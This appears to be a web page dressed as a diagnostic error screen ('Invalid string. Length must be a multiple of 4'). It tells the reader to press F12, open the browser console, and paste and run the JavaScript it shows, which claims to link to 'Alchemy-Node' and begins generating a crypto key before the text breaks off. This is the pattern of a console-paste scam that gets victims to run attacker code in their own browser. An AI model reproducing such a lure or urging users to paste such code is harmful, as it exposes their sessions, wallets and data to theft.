
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid string. Length
must be a multiple of 4
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w2dv2rpa24

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid string. Lengt
h must be a multiple of 4 (Hash: 0x9e4cf43
c)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"HMAC",hash:"SHA-256"},true,["en
crypt"]);
